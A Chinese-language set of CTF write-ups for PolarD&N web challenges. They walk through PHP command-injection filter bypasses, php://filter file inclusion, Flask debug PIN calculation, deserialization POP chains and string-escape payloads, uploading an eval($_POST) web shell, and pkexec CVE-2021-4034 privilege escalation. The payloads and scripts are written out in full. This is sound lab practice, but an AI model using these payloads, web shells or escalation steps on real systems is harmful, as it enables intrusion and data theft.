
X-Forwarded-For:system('cat flag.php');//
非常好绕的命令执行
<?php
# -*- coding: utf-8 -*-
# @Author: ShawRoot
# @Date: 2022-07-21 08:42:23
# @link: https://shawroot.cc
highlight_file(__FILE__);
$args1 = $_GET['args1'];
$args2 = $_GET['args2'];
$args3 = $_GET['args3'];
$evil = $args1.'('.$args2.')('.$args3.')'.';';
$blacklist = '/system|ass|exe|nc|eval|copy|write|\.|\>|\_|\^|\~|%|\$|\[|\]|\{|\}|\&|\-/i';
if (!preg_match($blacklist,$evil) and !ctype_space($evil) and ctype_graph($evil))
{
echo "<br>".$evil."<br>";
eval($evil);
}
?>
()();代码就是先拼接然后再过滤然后进行命令执行,如果传入的参数是args1=a\&args2=b&$args3=c
那就会执行eval(a(b)(c));.
看到这个形式首先想到的就是无参rce,eval被禁了可以使用passthru
passthru(end(gettallheaders()))
由于题目格式的限制,直接拼接的字符串,所以就要构造一下
?args1=var_dump&args2=end(getallheaders())));//&args3=1;
整体构造就是
eval(var_dump(end(getallheaders())));//)(1);
我以为构造的很好忘了下划线被过滤了🤡🤡,然后就看了几篇文章,大概就是两种解法
1.echo加反引号
?args1=echo(1);&args2=echo&args3=1

这里并没有执行命令,需要使用注释符注释

由于不能有空格cat flagggg就不能用,就使用<重定向输出
在linux系统中,< 表示重定向,将后面的文件内容当成前面命令的输入 如 cat<a.txt ;输出的就是a.txt 的内容
?args1=echo(`cat<flagggg`);//&args2=echo&args3=1
还有就是用hex2bin函数+第一个括号来构造system,第二个括号作为system函数的参数!
system转十六进制73797374656d
hex2bin(73797374656d)('cat<flagggg')
就等价与
system('cat<flagggg')
这种格式也正好符合题目中的给的a(b)(c)的格式。
这又是一个上传
这是一个前端校验的文件上传,然后抓包修改后缀问上传成功,然后蚁剑连接就可以了,连上发现权限不够需要提权,然后就看wp复现了Polar 这又是一个上传_这又是一个上传 polar-CSDN博客
发现权限不够后执行find / -user root -perm -4000 -print 2>/dev/null
然后发现发现有pkexec存在CVE-2021-4034 pkexec 本地提权漏洞,可以将用户身份直接变为root
并不是所有文件都有权限,在tmp目录可以上传,然后berdav/CVE-2021-4034: CVE-2021-4034 1day
解压上传后要用没有ttyTTY(终端):简单说就是你与系统交互的 "会话环境"
然后要用哥斯拉,平时用蚁剑用的多,第一次用哥斯拉,先用蚁剑连接在tmp目录下上传后cve附件后,用哥斯拉生成webshell文件上传后用哥斯拉连接,然后在superterminal中在tmp目录依次执行
make
./cve-2024-4034
然后就提权成功flag在根目录
网站被黑
这里看源码扫目录有一个flag.php但是访问不了,然后看网络信息有个hint:F5XDAXZQNZSV6ZRRNZSF63JTF4======
base32解码/n0_0ne_f1nd_m3/
<?php
error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the 504sys")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag|data|base|write|input/i",$file)){
echo "I am sorry but no way!";
exit();
}else{
include($file); //imposible.php
}
}
else{
highlight_file(__FILE__);
}
?>然后访问得到代码
首先会验证读取text内容是否是"welcome to the 504sys"这里可以使用data伪协议直接写入数据绕过,然后文件包含,提示是imposible.php,然后使用php伪协议读取一下imposible.php,base被禁了用rot13读取
?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgNTA0c3lz&file=php://filter/read=string.rot13/resource=imposible.php
flask_pin
分析代码得到在/file路由下,对filname参数的值进行文件包含
然后扫目录
发现还有一个路由,访问一下是pin码,这是到了知识盲区了。
简单来说就是 PIN 码本质是 "简短数字身份验证码",核心作用是快速确认你是 "合法使用者";
那么需要六要素计算pin码
username
通过getpass.getuser()读取,通过文件读取/etc/passwd
引用
modname
通过getattr(mod,"file",None)读取,默认值为flask.app
引用
appname
通过getattr(app,"name",type(app).name)读取,默认值为Flask
引用
moddir
当前网络的mac地址的十进制数,通过getattr(mod,"file",None)读取实际应用中通过报错读取
引用
uuidnode
通过uuid.getnode()读取,通过文件/sys/class/net/eth0/address得到16进制结果,转化为10进制进行计算
引用
machine_id
每一个机器都会有自已唯一的id,machine_id由三个合并(docker就后两个):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup在file路由下有文件包含,
/file?filename=/etc/passwd
用户名应该是root
然后就modname还有appname,本题是flask框架,默认值是flask.app和Flask
接下来是uuidnode
/file?filename=/sys/class/net/eth0/address
得到的十六进制字符转十进制
最后是machine_id
有docker路径证明是是在docker中那就是上面说的后两个结合得到最后一个2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup
import hashlib
from itertools import chain
# 填入所有集齐的要素
config = {
"username": "root",
"modname": "flask.app",
"appname": "Flask",
"moddir": "/usr/local/lib/python3.5/site-packages/flask/app.py",
"uuidnode": 25000000000004,
"machine_id": "0f19f03486ef43c6b1d5ae41a1a2242cdocker6b9e2f2713101d26bc7bd1bff28e2785651f484bc2f9fa967c34141b44006961"
}
# PIN码生成逻辑(无需修改)
probably_public_bits = [
config["username"],
config["modname"],
config["appname"],
config["moddir"]
]
private_bits = [
str(config["uuidnode"]),
config["machine_id"]
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
h.update(b"pinsalt")
num = ("%09d" % int(h.hexdigest(), 16))[:9]
rv = None
for group_size in [5, 4, 3]:
if len(num) % group_size == 0:
rv = "-".join(num[x:x+group_size].rjust(group_size, "0") for x in range(0, len(num), group_size))
break
if rv is None:
rv = num
print("最终生成的Flask PIN码:", rv)算的一直不对啊先放一放把
veryphp
<?php
error_reporting(0);
highlight_file(__FILE__);
include("config.php");
class qwq
{
function __wakeup(){
die("Access Denied!");
}
static function oao(){
show_source("config.php");
}
}
$str = file_get_contents("php://input");
if(preg_match('/\`|\_|\.|%|\*|\~|\^|\'|\"|\;|\(|\)|\]|g|e|l|i|\//is',$str)){
die("I am sorry but you have to leave.");
}else{
extract($_POST);
}
if(isset($shaw_root)){
if(preg_match('/^\-[a-e][^a-zA-Z0-8]<b>(.*)>{4}\D*?(abc.*?)p(hp)*\@R(s|r).$/', $shaw_root)&& strlen($shaw_root)===29){
echo $hint;
}else{
echo "Almost there."."<br>";
}
}else{
echo "<br>"."Input correct parameters"."<br>";
die();
}
if($ans===$SecretNumber){
echo "<br>"."Congratulations!"."<br>";
call_user_func($my_ans);
}首先代码审计从上往下看定义一个类,wakeup魔术方法,当反序列化时自动调用,然后执行die函数,代码结束,然后就是一个函数,显示config.php的内容,这应该是关键。
$str = file_get_contents("php://input");
if(preg_match('/\`|\_|\.|%|\*|\~|\^|\'|\"|\;|\(|\)|\]|g|e|l|i|\//is',$str)){
die("I am sorry but you have to leave.");
}else{
extract($_POST);
}这个str变量就是post传参,然后就是匹配,如果参数的值包含上述字符就直接die,非则就把将数组(这里是$_POST)的键值对解析为当前作用域的变量。
if(isset($shaw_root)){
if(preg_match('/^\-[a-e][^a-zA-Z0-8]<b>(.*)>{4}\D*?(abc.*?)p(hp)*\@R(s|r).$/', $shaw_root)&& strlen($shaw_root)===29){
echo $hint;
}else{
echo "Almost there."."<br>";
}
}else{
echo "<br>"."Input correct parameters"."<br>";
die();
}还是匹配,如果匹配成功就会输出$hint,否则输出Almost there,若不设置参数,输出Input correct parameters,然后die
这个匹配不固定,这里给出一个
-a9<b>123>>>>!@#abc456php@Rs9
到这就是post传参,然后经过extract(_POST);把shaw_root变为变量,通过匹配输出这个hint
但是由于是post传参$str变量匹配的是shaw_root=-a9<b>123>>>>!@#abc456php@Rs9
过滤了点然后就是非法传参绕过:
在php8一下,参数中含有空格和点时会被替换为下划线,点也被禁用了就用空格,也就是post传参
shaw root=-a9<b>123>>>>!@#abc456php@Rs9
这里用抓包工具写,hackber传参会编码

然后就爆破,ai写个脚本就行
import hashlib
# 目标MD5值
target_md5 = "166b47a5cb1ca2431a0edfcef200684f"
# 待遍历的字符集(可根据场景扩展,比如加符号)
chars = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
# 生成所有5字符组合并验证
from itertools import product
# 遍历5位字符组合(chars中的字符)
for combo in product(chars, repeat=5):
secret = ''.join(combo)
# 拼接字符串:shaw + secret + root
full_str = f"shaw{secret}root"
# 计算MD5
md5_result = hashlib.md5(full_str.encode()).hexdigest()
# 匹配目标值
if md5_result == target_md5:
print(f"✅ 找到SecretNumber:{secret}")
print(f"验证:md5(shaw{secret}root) = {md5_result}")
break爆破的到时21475
$SecretNumber=21475
if($ans===$SecretNumber){
echo "<br>"."Congratulations!"."<br>";
call_user_func($my_ans);
}还是匹配,匹配成功就会调用函数,这个函数应该就是类中定义的函数用来显示config.php的内容
调用这个静态方法的格式为qwq::oao
ans=21475my_ans=qwq::oao
还是注意有waf,这个my_ans依旧改写为my ans
综上最后的payload
shaw root=-a9<b>123>>>>!@#abc456php@Rs9r&ans=21475&my ans=qwq::oao
毒鸡汤
扫目录发现robots.txt然后访问得到

刚上线的经典语录小程序,不知道能不能成功运行,有点紧张。 希望大家手下留情不要捅娄子来,呜呜。 公司电脑拿不回家,咱就偷懒把源码打了个包放网站根目录了。 重要文件flag放系统根目录了,反正环境干净也没有马,肯定没人能看到里面写的啥吧。
扫描还有www.zip应该是网站的代码
在index.php中有
<?php
error_reporting(0);
$f='dutang.txt'; //文件名
$a=file($f); //把文件的所有内容获取到数组里面
$n=count($a); //获得总行数
$rnd=rand(0,$n); //产生随机行号
$rnd_line=$a[$rnd]; //获得随机行
$tit = date('m 月 d 日')." - ShawRoot";
?>
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>毒鸡汤 - 壮士可要来一碗!</title>
<meta name="description" content="我们精心熬制了有屎以来最毒1000多条经典毒鸡汤,句句"治愈"人心! 只为了帮你更好的看清人生认识自己,直面现实,直面惨淡的人生,不给你励志,不给你慰藉,像一根鞭猛的抽你一下,使你清醒,知道这个世界和你自己最真实的一面,是青少年手机里的必备宝典。">
<meta name="keywords" content="鸡汤,毒鸡汤,馊鸡汤">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="author" content="Admin@jljcxy.cn" />
<meta property="og:title" content="毒鸡汤" />
<meta property="og:url" content="https://shawroot.cc//" />
<meta property="og:image" content="icon.png" />
<meta property="og:site_name" content="毒鸡汤" />
<meta property="og:description" content="我们精心熬制了有屎以来最毒1000多条经典毒鸡汤,句句"治愈"人心! 只为了帮你更好的看清人生认识自己,直面现实,直面惨淡的人生,不给你励志,不给你慰藉,像一根鞭猛的抽你一下,使你清醒,知道这个世界和你自己最真实的一面,是青少年手机里的必备宝典。"/>
<link rel="icon" href="/favicon.ico" type="image/x-icon" id="page_favionc">
<link href="./img/min.css" rel="stylesheet">
<link rel="alternate icon" type="image/png" href="icon.png">
</head>
<body>
<div class="top-wrap" style="position: absolute; top: 1vh;width: 100%;z-index: 999">
<div class="container">
<div class="row" style="margin-top: 30px;">
<div class="col">
<img src="./img/logo.png">
</div>
<div class="col">
<div class="float-right" style="padding-top: 0px;">
<a class="btn btn-primary btn-filled btn-xs" href="./yulu.php" >社会语录</a>
<a class="btn btn-primary btn-filled btn-xs" href="./dog.php" >舔狗日记</a>
<a class="btn btn-primary btn-filled btn-xs" href="https://shawroot.cc" >博客(与题无关)</a>
</div>
</div>
</div>
</div>
</div>
<div class="main-wrapper" style="position: relative; top: -6vh;">
<div class="container main-sentence justify-content-center text-center">
<div class="wrapper">
<span id="text" style="font-size: 2rem;"><?=$rnd_line;?></span>
<textarea id="input">hacked by shawroot</textarea>
</div><br>
<button class="btn btn-primary" onclick="copyText()">点我复制</button>
</div>
</div>
<div class="foot-1" style="position: absolute; bottom: 7vh;width: 100%;">
<div class="container">
<div class="row">
<div class="col text-center">
<span class="btn btn-primary btn-filled btn-xs"><a class="btn btn-primary btn-filled btn-xs" href="javascript:location.reload()" >再来一碗</a></span>
</div>
</div>
</div>
<footer>
<p class="text-center">© 2020 肖根 All rights reserved</p>
</footer>
</div>
<style type="text/css">
.wrapper {position: relative;}
#input {position: absolute;top: 0;left: 0;opacity: 0;z-index: -10;}
</style>
<script type="text/javascript">
function copyText() {
var text = document.getElementById("text").innerText;
var input = document.getElementById("input");
input.value = text; // 修改文本框的内容
input.select(); // 选中文本
document.execCommand("copy"); // 执行浏览器复制命令
alert("复制成功");
}
</script>
<?php
$filename = $_GET['readfile'];
if ($filename){
include($filename);
}
?>
</body>
</html>最后有文件包含,flag在根目录中,直接用伪协议读取
/index.php/?readfile=php://filter/convert.base64-encode/resource=/flag,base64解码得到flag
upload tutu
不是上传啥图??,经过尝试对文件的大小文件内容应该都有校验,
这里提示md5值不同
然后使用过fastcoll这个工具生成两个md5值一样的图片
fastcoll_v1.0.0.5.exe -p duan.jpg -o test1.jpg test2.jpg
然后上传
Unserialize_Escape
<?php
/*
PolarD&N CTF
*/
highlight_file(__FILE__);
function filter($string){
return preg_replace('/x/', 'yy', $string);
}
$username = $_POST['username'];
$password = "aaaaa";
$user = array($username, $password);
$r = filter(serialize($user));
if(unserialize($r)[1] == "123456"){
echo file_get_contents('flag.php');
}经典的字符串逃逸问题,把一个x替换成两个y,前面定义的password=aaaaa,但是后面的要求数组第二个元素是123456,也就是password,那就需要构造是password=aaaaa逃逸出来,
<?php
// 模拟用户输入
$username = "xxxxx"; // 你可以在这里修改用户名
$password = "aaaaa"; // 初始密码
// 创建用户数组
$user = array($username, $password);
// 序列化用户数组
$serialized_user = serialize($user);
echo "Serialized user: " . $serialized_user . "\n";初始是a:2:{i:0;s:5:"xxxxx";i:1;s:5:"aaaaa";}
我们需要的是i:1;s:6:"123456";},在这前面还有双引号和分号
这长度是20,将一个x替换为两个y,那么用20个x替换长度就够了
username=xxxxxxxxx";i:1;s:6:"123456";}
a:2:{i:0;s:40:"xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}";i:1;s:5:"aaaaa";}
这里识别时遇到;}就结束了,所以反序列化时只识别到a:2{i:0;s:40:"xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}
然后将x替换为yy
a:2:{i:0;s:40:"yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy";i:1;s:6:"123456";}
这样就构造好了,最后payload
username=xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}

自由的文件上传系统
一个文件上传,发现没有后缀校验,不过看页面提示会对文件内容修改,上传后发现会把?改为!

然后使用script标签绕过
<script language="php">@eval($_POST[1]);</script>
上传后访问文件直接蚁剑连接是连不上的,然后页面有个小房子,点击后有文件包含,输入上传路径就可以蚁剑连接了
ezjava
看提示flag在/app/flag.txt
苦海
依旧代码审计,这个可以借助ai,本题的构造过程是
触发 User::__wakeup () :反序列化 User 对象,自动执行 __wakeup() → 调用 printName()。
触发 Surrender::__toString () :修改 User 的 $name 为 Surrender 对象,样 printName() 中 echo $this->name 会把 Surrender 对象当作字符串,触发 __toString()。
触发 FileRobot::__get () :修改 Surrender 的 $file['filename'] 为 FileRobot 对象,__toString() 中访问 content['title'](FileRobot 无 content 属性),触发 FileRobot::__get ()。
触发 FileRobot::__invoke () :设置 FileRobot 的 $path 为自身对象,__get() 中 $function() 会把 FileRobot 对象当作函数调用,触发 __invoke()。
执行 Get_file () :__invoke() 调用 Get_file($this->filename),读取 flag.php 并输出 base64 编码后的内容。
不过最后flag在上层目录
<?php
class User
{
public $name;
public $flag;
public function __construct()
{
$this->name = new Surrender();
}
}
class Surrender
{
public $file;
public function __construct()
{
$this->file['filename'] = new FileRobot();
}
}
class FileRobot
{
public $filename = '../flag.php';
public $path;
public function __construct()
{
$this->path = $this; // 让 $path 指向自身,触发 __invoke()
}
}
// 构造序列化字符串
$exp = new User();
echo urlencode(serialize($exp)); // URL 编码后传入 user 参数
?>你想逃也逃不掉
<?php
/*
https://ytyyds.github.io/ (与本题无关)
*/
error_reporting(0);
highlight_file(__FILE__);
function filter($string){
return preg_replace( '/phtml|php3|php4|php5|aspx|gif/','', $string);
}
$user['username'] = $_POST['name'];
$user['passwd'] = $_GET['passwd'];
$user['sign'] = '123456';
$ans = filter(serialize($user));
if(unserialize($ans)[sign] == "ytyyds"){
echo file_get_contents('flag.php');
}这个先给一个正常的
<?php
$user = [
'username' => 'test',
'passwd' => '123',
'sign' => '123456'
];
echo serialize($user);
// 输出:a:3:{s:8:"username";s:4:"test";s:6:"passwd";s:3:"123";s:4:"sign";s:6:"123456";}
?>a:3:{s:8:"username";s:4:"test";s:6:"passwd";s:3:"123";s:4:"sign";s:6:"123456";}
我们需要的是
s:4:"sign";s:6:"ytyyds"
最后只检查sign的值是个等于ytyyds
那么就可以将name的值溢出
";s:6:"passwd";s:3:"123一共是24个字符,就是php3长度的5倍
那么将username=php3php3php3php3php3php3
passwd= 123";s:4:"sign";s:6:"ytyyds";}
那个就是
a:3:{s:8:"username";s:24:"php3php3php3php3php3php3";s:6:"passwd";s:30:"123";s:4:"sign";s:6:"ytyyds";}";s:4:"sign";s:6:"123456";}
经过替换后
a:3:{s:8:"username";s:24:"";s:6:"passwd";s:30:"123";s:4:"sign";s:6:"ytyyds";}";s:4:"sign";s:6:"123456";}
由于username的长度还是24,就会在往后读24个字符 ";s:6:"passwd";s:30:"123这个那个长度刚好24
此时数组就是
username=";s:6:"passwd";s:30:"123
sign=ytyyds
读取到;}就停止了后面的字符串就逃逸出来了,所以最后payload
name=php3php3php3php3php3php3
passwd=123";s:6:"passwd";s:0:"";s:4:"sign";s:6:"ytyyds";}
这样经过测试不行,就还要保留passwd,那个就要换一下,直接加就行了
name=php3php3php3php3php3php3
passwd=123";s:6:"passwd";s:0:"";s:4:"sign";s:6:"ytyyds";}
